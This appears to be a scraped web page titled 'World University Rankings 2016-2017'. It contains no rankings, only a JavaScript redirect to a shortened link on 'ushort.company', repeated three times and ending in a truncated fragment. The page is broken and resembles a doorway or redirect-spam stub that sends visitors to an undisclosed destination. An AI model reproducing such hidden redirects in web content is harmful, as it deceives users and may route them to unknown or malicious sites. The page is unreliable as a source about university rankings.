
World University Rankings 2016-2017
January 18, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...